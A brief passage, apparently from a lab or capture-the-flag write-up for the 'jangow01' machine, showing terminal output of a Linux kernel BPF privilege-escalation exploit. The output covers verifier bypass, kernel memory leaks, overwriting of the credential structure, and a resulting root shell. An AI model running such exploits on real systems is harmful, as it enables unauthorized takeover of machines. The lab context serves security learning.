 jangow01@jangow01:~$ ./shell
./shell
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003592c700
[*] Leaking sock struct from ffff88003bf8b2c0
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003ae21cc0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88003ae21cc0
[*] credentials patched, launching shell...
# whoami
whoami
root